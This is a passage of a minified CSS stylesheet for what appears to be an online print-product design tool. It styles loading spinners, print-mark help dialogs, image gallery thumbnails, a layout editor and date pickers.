#ddd}.ouro>span{position:absolute;height:100%;width:50%;overflow:hidden}.ouro .anim{position:absolute;left:100%;top:0;height:100%;width:100%;border-radius:999px;-moz-border-radius:999px;-webkit-border-radius:999px;background:#0184bc;-webkit-animation:ui-spinner-rotate-left 3s infinite linear 0s;-moz-animation:ui-spinner-rotate-left 3s infinite linear 0s;-ms-animation:ui-spinner-rotate-left 3s infinite linear 0s;-o-animation:ui-spinner-rotate-left 3s infinite linear 0s;animation:ui-spinner-rotate-left 3s infinite linear 0s;moz-transform-origin:0 50% 0;-o-transform-origin:0 50% 0;-ms-transform-origin:0 50% 0;-webkit-transform-origin:0 50% 0;transform-origin:0 50% 0}.ouro .left{left:0}.ouro .left .anim{border-radius:0 999px 999px 0;-moz-border-radius:0 999px 999px 0;-webkit-border-radius:0 999px 999px 0}.ouro .right{left:50%}.ouro .right .anim{border-radius:999px 0 0 999px;-moz-border-radius:999px 0 0 999px;-webkit-border-radius:999px 0 0 999px;left:-100%;moz-transform-origin:100% 50% 0;-o-transform-origin:100% 50% 0;-ms-transform-origin:100% 50% 0;-webkit-transform-origin:100% 50% 0;transform-origin:100% 50% 0;-webkit-animation:ui-spinner-rotate-right 3s infinite linear 1.5s;-moz-animation:ui-spinner-rotate-right 3s infinite linear 1.5s;-ms-animation:ui-spinner-rotate-right 3s infinite linear 1.5s;-o-animation:ui-spinner-rotate-right 3s infinite linear 1.5s;animation:ui-spinner-rotate-right 3s infinite linear 1.5s}.ouro.oura-sm{height:25px;width:25px}.ouro.oura-lg{height:100px;width:100px}@-webkit-keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-moz-keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-ms-keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-o-keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@-moz-keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@-ms-keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@-o-keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}#inTurnFadingTextG{display:inline-block;margin:auto}#inTurnFadingTextG .inTurnFadingTextG{color:#b0b0b0;cursor:default;float:left;-webkit-animation:bounce_inTurnFadingTextG 2.09s infinite 0s;-moz-animation:bounce_inTurnFadingTextG 2.09s infinite 0s;-ms-animation:bounce_inTurnFadingTextG 2.09s infinite 0s;-o-animation:bounce_inTurnFadingTextG 2.09s infinite 0s;animation:bounce_inTurnFadingTextG 2.09s infinite 0s}#inTurnFadingTextG .inTurnFadingTextG#inTurnFadingTextG_1{-webkit-animation:bounce_inTurnFadingTextG 2.09s infinite .75s;-moz-animation:bounce_inTurnFadingTextG 2.09s infinite .75s;-ms-animation:bounce_inTurnFadingTextG 2.09s infinite .75s;-o-animation:bounce_inTurnFadingTextG 2.09s infinite .75s;animation:bounce_inTurnFadingTextG 2.09s infinite .75s}#inTurnFadingTextG .inTurnFadingTextG#inTurnFadingTextG_2{-webkit-animation:bounce_inTurnFadingTextG 2.09s infinite .9s;-moz-animation:bounce_inTurnFadingTextG 2.09s infinite .9s;-ms-animation:bounce_inTurnFadingTextG 2.09s infinite .9s;-o-animation:bounce_inTurnFadingTextG 2.09s infinite .9s;animation:bounce_inTurnFadingTextG 2.09s infinite .9s}#inTurnFadingTextG .inTurnFadingTextG#inTurnFadingTextG_3{-webkit-animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s;-moz-animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s;-ms-animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s;-o-animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s;animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s}@-webkit-keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}@-moz-keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}@-ms-keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}@-o-keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}@keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}.blockcont{width:72px;height:70px}.blockcont .block{position:relative;height:20px;width:20px;display:inline-block;background-color:#ed1d8f;-webkit-transition:all .8s ease-in-out 0s;-moz-transition:all .8s ease-in-out 0s;-ms-transition:all .8s ease-in-out 0s;-o-transition:all .8s ease-in-out 0s;transition:all .8s ease-in-out 0s;-webkit-animation:rot 5s linear infinite 0s;-moz-animation:rot 5s linear infinite 0s;-ms-animation:rot 5s linear infinite 0s;-o-animation:rot 5s linear infinite 0s;animation:rot 5s linear infinite 0s;margin:0 .1rem}.blockcont .block:nth-child(1){background-color:#ee2324;-webkit-animation:rot 5s linear infinite .5s;-moz-animation:rot 5s linear infinite .5s;-ms-animation:rot 5s linear infinite .5s;-o-animation:rot 5s linear infinite .5s;animation:rot 5s linear infinite .5s}.blockcont .block:nth-child(2){background-color:#203f9a;-webkit-animation:rot 4s linear infinite 0s;-moz-animation:rot 4s linear infinite 0s;-ms-animation:rot 4s linear infinite 0s;-o-animation:rot 4s linear infinite 0s;animation:rot 4s linear infinite 0s}.blockcont .block:nth-child(3){background-color:#399;-webkit-animation:rot 5s linear infinite 2s;-moz-animation:rot 5s linear infinite 2s;-ms-animation:rot 5s linear infinite 2s;-o-animation:rot 5s linear infinite 2s;animation:rot 5s linear infinite 2s}.blockcont .block:nth-child(4){background-color:#249345;-webkit-animation:rot 5s linear infinite 0s;-moz-animation:rot 5s linear infinite 0s;-ms-animation:rot 5s linear infinite 0s;-o-animation:rot 5s linear infinite 0s;animation:rot 5s linear infinite 0s}.blockcont .block:nth-child(5){background-color:#ed1d8f;-webkit-animation:rot 5s linear infinite 4s;-moz-animation:rot 5s linear infinite 4s;-ms-animation:rot 5s linear infinite 4s;-o-animation:rot 5s linear infinite 4s;animation:rot 5s linear infinite 4s}.blockcont .block:nth-child(6){background-color:#9d4739;-webkit-animation:rot 7s linear infinite 0s;-moz-animation:rot 7s linear infinite 0s;-ms-animation:rot 7s linear infinite 0s;-o-animation:rot 7s linear infinite 0s;animation:rot 7s linear infinite 0s}.blockcont .block:nth-child(7){background-color:#71ccd8;-webkit-animation:rot 5s linear infinite .4s;-moz-animation:rot 5s linear infinite .4s;-ms-animation:rot 5s linear infinite .4s;-o-animation:rot 5s linear infinite .4s;animation:rot 5s linear infinite .4s}.blockcont .block:nth-child(8){background-color:#c2aa4a;-webkit-animation:rot 6s linear infinite 0s;-moz-animation:rot 6s linear infinite 0s;-ms-animation:rot 6s linear infinite 0s;-o-animation:rot 6s linear infinite 0s;animation:rot 6s linear infinite 0s}.blockcont .block:nth-child(9){background-color:#669;-webkit-animation:rot 8s linear infinite 0s;-moz-animation:rot 8s linear infinite 0s;-ms-animation:rot 8s linear infinite 0s;-o-animation:rot 8s linear infinite 0s;animation:rot 8s linear infinite 0s}@-webkit-keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}@-moz-keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}@-ms-keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}@-o-keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}@keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}.blockcont{width:72px;height:70px}.blockcont .spinner{position:relative}.blockcont .spinner:before,.blockcont .spinner:after{content:"";display:block;position:absolute;border-width:4px;border-style:solid;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.blockcont .spinner:before{width:60px;height:60px;border-bottom-color:var(--brand-primary);border-right-color:#0184bc;border-top-color:rgba(33,33,33,0);border-left-color:rgba(33,33,33,0);top:0px;left:0px;-webkit-animation:rotate-animation 1s linear infinite 0s;-moz-animation:rotate-animation 1s linear infinite 0s;-ms-animation:rotate-animation 1s linear infinite 0s;-o-animation:rotate-animation 1s linear infinite 0s;animation:rotate-animation 1s linear infinite 0s}.blockcont .spinner:after{width:40.9px;height:40.9px;border-bottom-color:#0184bc;border-right-color:var(--brand-primary);border-top-color:rgba(33,33,33,0);border-left-color:rgba(33,33,33,0);top:10px;left:10px;-webkit-animation:anti-rotate-animation .85s linear infinite 0s;-moz-animation:anti-rotate-animation .85s linear infinite 0s;-ms-animation:anti-rotate-animation .85s linear infinite 0s;-o-animation:anti-rotate-animation .85s linear infinite 0s;animation:anti-rotate-animation .85s linear infinite 0s}@-webkit-keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-moz-keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-ms-keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-o-keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@-moz-keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@-ms-keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@-o-keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}.blockcont{width:72px;height:70px;margin:auto}.blockcont .crossLoader{position:relative;transform:rotate(165deg) scale(1.5);height:100%}.blockcont .crossLoader:before,.blockcont .crossLoader:after{content:"";display:block;position:absolute;border-radius:.25em;-moz-border-radius:.25em;-webkit-border-radius:.25em;transform:translate(-50%, -50%);width:.5em;height:.5em;top:50%;left:50%}.blockcont .crossLoader:before{-webkit-animation:before 2s linear infinite 0s;-moz-animation:before 2s linear infinite 0s;-ms-animation:before 2s linear infinite 0s;-o-animation:before 2s linear infinite 0s;animation:before 2s linear infinite 0s}.blockcont .crossLoader:after{-webkit-animation:after 2s linear infinite 0s;-moz-animation:after 2s linear infinite 0s;-ms-animation:after 2s linear infinite 0s;-o-animation:after 2s linear infinite 0s;animation:after 2s linear infinite 0s}@-webkit-keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@-moz-keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@-ms-keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@-o-keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@-webkit-keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}@-moz-keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}@-ms-keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}@-o-keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}@keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}.help{position:absolute;z-index:99}.help a .rxicon{padding-right:.5rem}.ui-select-choices{opacity:1 !important}.modal-xl .modal-content{overflow:hidden}.modal-xl .modal-content .modal-body{max-height:600px;overflow-y:auto;overflow-x:hidden}.help-cms .modal-body{overflow-x:hidden;padding:1.5rem}.help-cms .modal-body .guidelines-content{padding:.8rem}.help-cms .modal-body .guidelines-cms{padding-bottom:1.5rem}.help-cms .modal-body .print-mark-line-dis{width:calc(100% - 300px)}.help-cms .modal-body .print-mark-line-img{width:300px}.help-cms .modal-body .print-mark-line-img img{max-width:100%;height:auto}.help-cms .modal-body .print-mark-line{height:57px}.help-cms .modal-body .print-mark-line p{margin-bottom:0}.help-cms .modal-body .print-mark-line h3{position:relative;margin:.3rem 0;font-weight:bold}.help-cms .modal-body .print-mark-line h3 span{background:#fff;position:relative;z-index:9;padding-right:.8rem}.help-cms .modal-body .print-mark-line h3 span i{margin-right:.5rem}.help-cms .modal-body .print-mark-line h3:after{position:absolute;content:"";position:absolute;left:0;width:100%;border-bottom-width:2px;top:50%}.help-cms .modal-body .print-mark-line.bleed-line h3{color:#333}.help-cms .modal-body .print-mark-line.bleed-line h3:after{border-bottom-color:#333;border-bottom-style:solid}.help-cms .modal-body .print-mark-line.cut-line h3{color:red}.help-cms .modal-body .print-mark-line.cut-line h3:after{border-bottom-color:red;border-bottom-style:dashed}.help-cms .modal-body .print-mark-line.safe-line h3{color:#00b511;margin-top:.2rem}.help-cms .modal-body .print-mark-line.safe-line h3:after{border-bottom-color:#00b511;border-bottom-style:dashed}.help-cms .modal-body .img-quality{border:1px dashed #ccc;margin-top:1.5rem;padding:.5rem 1rem;float:left}.help-cms .modal-body .img-quality .image-info{float:left;margin:.5rem 0}.help-cms .modal-body .img-alert{padding:.2rem .4rem;border:1px solid #999;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin-right:.5rem;height:32px;display:inline-block}.help-cms .modal-body .img-alert .far{vertical-align:sub;margin-right:.5rem}.help-cms .modal-body .img-alert .fa-exclamation-triangle{color:#ffba00}.help-cms .modal-body .img-alert i{vertical-align:sub}.help-cms .modal-body .short-key h3{font-weight:bold;margin-top:0}.help-cms .modal-body .short-key .dtable-responsive{max-height:500px;overflow-y:auto}.help-cms .modal-body .short-key .dtable-responsive .dtable{display:table;border-top:1px solid #f7fbff;margin:0 auto;width:100%}.help-cms .modal-body .short-key .dtable-responsive .dtable .dtable-row{display:table-row}.help-cms .modal-body .short-key .dtable-responsive .dtable .dtable-row .dtable-col{display:table-cell;vertical-align:middle}.help-cms .modal-body .short-key .dtable-responsive .dtable .dtable-row .dtable-col.shord-key-info{background-color:#edf3f4;border-top:1px solid #f7fbff;color:#336199;padding:.4rem .4rem .4rem .5rem}.help-cms .modal-body .short-key .dtable-responsive .dtable .dtable-row .dtable-col.shord-key-value{padding:.4rem .4rem .4rem .6rem;border-bottom:1px solid #dcebf7;border-right:1px solid #dcebf7}.third-party-login{cursor:default}.third-party-login .btn-primary.btn-md{padding-top:.7rem;padding-bottom:.7rem;font-size:14px;font-size:.875rem}.third-party-login h3{margin:1rem 0;font-size:16px;font-size:1rem;line-height:1.5}.third-party-login .btn-lg{padding:.8rem 2rem}.third-party-login .form-control{height:31px}.third-party-login img{max-width:200px;height:auto}.third-party-login .custom-control-label{line-height:1.5}.third-party-login.third-party-login-form .input-group{width:100%}.third-party-login.third-party-login-form .input-group label{float:left}.third-party-login.third-party-login-form .input-group .form-control{min-width:inherit;display:inline-block;float:left}.third-party-login.third-party-login-form .input-group select.form-control{-moz-appearance:menulist;-webkit-appearance:menulist;appearance:menulist}.third-party-login .album-form-field{overflow:hidden;width:100%}.third-party-login .album-form-field .form-control{width:100%}.third-party-login .navbar-form{padding-right:.5rem}.third-party-login .navbar-form .input-group-btn:last-child>.btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.search-img .navbar-form{padding-right:.5rem}.search-img .navbar-form .input-group-btn:last-child>.btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.2rem .5rem .1rem}.fancybox-button{border:1px solid #999}.fancybox-show-thumbs .fancybox-thumbs{display:flex !important}.fancybox-thumbs{width:100%;height:100px;top:auto;bottom:0}.fancybox-thumbs .btnfooterapply{display:flex;align-items:center;padding:0 1rem}.fancybox-thumbs .btnfooterapply button{white-space:nowrap}.fancybox-thumbs>ul{overflow-y:hidden;overflow-x:auto;white-space:nowrap;text-align:center;height:95px}.fancybox-thumbs>ul>li{height:95px;float:none;display:inline-block;background-size:contain}.fancybox-thumbs>ul>li:before{border-color:#ccc;opacity:1;border-width:2px}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{border-color:#0184bc}.fancybox-thumbs>ul>li img{min-height:inherit;max-height:65px;min-width:inherit;max-width:98%;height:auto !important;width:auto !important;margin:auto !important;right:0;bottom:10px}.fancybox-thumbs>ul>li .fancybox-thumbs-caption{color:#fff;bottom:0;height:20px;position:absolute;left:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:100%;background:rgba(0,0,0,.5)}.fancybox-button--thumbs,.fancybox-caption-wrap{display:none !important}.fancybox-container--ready .fancybox-bg{opacity:.95}.fancybox-container--thumbs .fancybox-caption-wrap,.fancybox-container--thumbs .fancybox-controls,.fancybox-container--thumbs .fancybox-slider-wrap{right:0}.fancybox-slider,.fancybox-slider-wrap{bottom:50px}.customFancybox__container .fancybox-slide--image{padding:1.5rem}.customFancybox__container .fancybox-inner{right:0;bottom:150px}.customFancybox__container .fancybox-thumbs{-webkit-box-shadow:0 -3px 5px #f8f8f8;-moz-box-shadow:0 -3px 5px #f8f8f8;box-shadow:0 -3px 5px #f8f8f8}.customFancybox__container .fancybox__left-panel{position:absolute;bottom:100px;width:100%;height:50px;background:#fff;padding:.35rem;text-align:center}.customFancybox__container .fancybox__left-panel>*{display:none}.customFancybox__container .fancybox__left-panel .btnfooterapply{display:flex}.fancybox-slide--image .fancybox-content{-webkit-box-shadow:0 0 7px #ccc;-moz-box-shadow:0 0 7px #ccc;box-shadow:0 0 7px #ccc}.promotional-product-design-options .design-colors ul{margin:0;padding:0}.promotional-product-design-options .design-colors ul li{float:left;list-style:none;margin:.2rem;height:30px;width:30px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border:1px solid #ccc}.promotional-product-design-options .design-colors ul li a.color-box{cursor:pointer;display:block;position:relative;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;height:100%;width:100%}.promotional-product-design-options .design-colors ul li a.color-box img{max-width:100%;height:auto}.promotional-product-design-options .design-colors ul li.active a.color-box:before{content:"";font-family:"Font Awesome 5 Pro";position:absolute;width:100%;text-align:center;left:0;top:0;color:#fff;text-shadow:0 0 1px #333;line-height:30px}.promotional-product-design-options .promotional-product-color-options .design-colors ul{max-height:100px}.rx-ruler .ruler-measurement{background:#fdfdfd;border-right:1px solid #666;border-bottom:1px solid #666;position:fixed;z-index:3;text-align:center;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.rx-ruler .ruler-left{background:#fdfdfd;border-right:1px solid #666;position:fixed;z-index:2;cursor:default}.rx-ruler .ruler-top{background:#fdfdfd;border-bottom:1px solid #666;position:fixed;z-index:2;cursor:default}.panel-group .card{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);border-color:#d8d8d8}.panel-group .card .card-header{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.8rem 1rem;background-color:#dadada;background:-webkit-gradient(bottom, from(#dadada), to(#ffffff));background:-webkit-linear-gradient(bottom, #dadada, #ffffff);background:-moz-linear-gradient(bottom, #dadada, #ffffff);background:-ms-linear-gradient(bottom, #dadada, #ffffff);background:-o-linear-gradient(bottom, #dadada, #ffffff);background:linear-gradient(bottom, #dadada, #ffffff)}.panel-group .card .card-header .card-title{font-weight:bold}.panel-group .card .card-header .card-title a{display:block}.panel-group .card .selectize-dropdown{right:0}.form-floating{position:relative}.form-floating>label{z-index:9;max-width:90%;margin-bottom:0;position:absolute;background-color:#fff;top:-7px;left:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:.1rem .3rem;background-color:#fff;font-size:9px;font-size:.5625rem}.layout-editor{max-height:650px;overflow-y:auto;padding-top:1rem}.layout-editor .btn-square{height:30px;width:30px;background:#fff;border-color:#ced4da;margin:0;box-shadow:none}.layout-editor .btn-square:before{display:none}.layout-editor .btn-square.active,.layout-editor .btn-square:hover{border-color:var(--brand-primary);color:var(--brand-primary);background:#fff !important;text-shadow:none !important}.layout-editor .btn-square.active i,.layout-editor .btn-square:hover i{color:#54bcc7 !important}.layout-editor .btn-square .fad{font-size:20px;font-size:1.25rem}.layout-editor .btn-square .fad:before{color:#222}.layout-editor .btn-square.active .fad,.layout-editor .btn-square:hover .fad{font-size:20px;font-size:1.25rem}.layout-editor .btn-square.active .fad:before,.layout-editor .btn-square:hover .fad:before{color:var(--brand-primary)}.layout-editor .card{border:0}.layout-editor .card .card-header{background:none;padding:0}.layout-editor .card .card-header a{color:var(--brand-primary);font-weight:600;padding:.5rem 0;display:block}.layout-editor .card .card-header a i{color:#333}.layout-editor .card .card-header a:hover{color:#333}.layout-editor .card .card-body{padding:1rem 0 0}.layout-editor .section-header{border-bottom:1px dashed #ccc}.layout-editor .form-row .form-floating{position:relative}.layout-editor .form-row .form-floating>label{z-index:9;max-width:90%;margin-bottom:0;position:absolute;background-color:#fff;top:-7px;left:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:.1rem .3rem;background-color:#fff;font-size:9px;font-size:.5625rem}.layout-editor .form-row .form-floating .custom-select{height:30px;width:100%;padding-right:1rem}.layout-editor .form-row .form-floating .ui-select-container{float:left}.layout-editor .form-row .form-floating .ui-select-container.ui-select-multiple{height:auto;min-height:50px}.layout-editor .form-row .form-floating .ui-select-container.ui-select-multiple li{float:none}.layout-editor .form-row .form-floating .ui-select-container.ui-select-multiple li .active span{background:#eee;color:#333}.layout-editor .form-row .form-floating .ui-select-container.ui-select-multiple .ui-select-match .ui-select-match-item:focus{color:#333}.layout-editor .form-row .form-floating .select-editable{height:30px}.layout-editor .form-row .form-floating .select-editable .form-control-lg,.layout-editor .form-row .form-floating .select-editable .custom-select,.layout-editor .form-row .form-floating .select-editable input{height:28px}.layout-editor .form-row .form-floating .font-dropdown .selectize-input{height:30px;padding-top:.4rem}.layout-editor .form-row .form-floating .font-dropdown .selectize-dropdown{left:0}.layout-editor .form-row .form-floating .dropdown .dropdown-toggle{height:30px;padding:.375rem 1rem .375rem .75rem;border:1px solid #ced4da;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;font-size:11px;font-size:.6875rem;line-height:16px}.layout-editor .form-row .form-floating .dropdown .dropdown-toggle:after{border-width:.4em .4em 0;position:absolute;top:0;bottom:0;margin:auto;height:5px;right:10px}.layout-editor .form-row .form-floating .dropdown .dropdown-menu{width:100%}.layout-editor .form-row .form-floating .dropdown .dropdown-menu a{cursor:pointer}.layout-editor .form-row .colorPicker~img{max-width:30px}.layout-editor .border-box{border:1px solid #ccc;display:block;position:relative}.layout-editor .border-box label{padding:0 .3rem;background:#fff;position:absolute;top:-11px;left:6px;display:block;font-size:13px;font-size:.8125rem}.layout-preview{padding-top:1rem}.layout-preview .canvas-container{display:inline-block}.calendarPreviewPopup .modal-content{background:rgba(0,0,0,.8);height:100vh}.calendarPreviewPopup .modal-content .close{right:0;top:0;color:#fff;z-index:99;height:40px;width:40px;background:rgba(30,30,30,.8);opacity:1}.calendarPreviewPopup .modal-content .close:hover{color:#fff}.calendarPreviewPopup .modal-content nav .btn-square i{line-height:21px}.change-pages{cursor:pointer;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;position:absolute;top:50%;margin-top:-2rem;z-index:9;line-height:1.5}.change-pages.prev-page{left:10px}.change-pages.next-page{right:10px}.page-position{margin:0 auto;width:50px;text-align:center;position:absolute;right:10px;z-index:99;top:25%;background:#fff;border:1px solid var(--brand-primary);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;padding:0}.page-position a{padding:.5rem 0;display:inline-block;cursor:pointer;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.page-position a i{display:block;padding-bottom:.5rem;color:#999;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.page-position a:hover i{color:var(--brand-primary)}.page-position a.active{color:var(--brand-primary)}.page-position a.active i{color:var(--brand-primary)}.uib-datepicker-popup li{float:none !important;padding-right:.8rem}.uib-datepicker-popup li.uib-button-bar{width:100%}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current{border:1px solid var(--brand-primary);background-color:#54bcc7;background:-webkit-gradient(bottom, from(#54bcc7), to(#47a1ab));background:-webkit-linear-gradient(bottom, #54bcc7, #47a1ab);background:-moz-linear-gradient(bottom, #54bcc7, #47a1ab);background:-ms-linear-gradient(bottom, #54bcc7, 